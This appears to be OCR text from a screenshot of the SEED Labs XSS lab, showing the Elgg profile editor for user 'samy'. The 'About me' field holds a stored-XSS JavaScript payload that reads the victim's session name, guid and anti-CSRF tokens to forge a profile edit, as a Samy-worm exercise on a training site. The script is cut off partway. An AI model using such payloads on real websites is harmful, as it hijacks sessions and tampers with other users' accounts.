 Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
About me Visual editor
<script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description="&description=#HackedByHuiqing But most of all, Samy is my hero";
var otherFields = "&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&
location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&
contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&
accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2"
Public
Brief description
Public
Location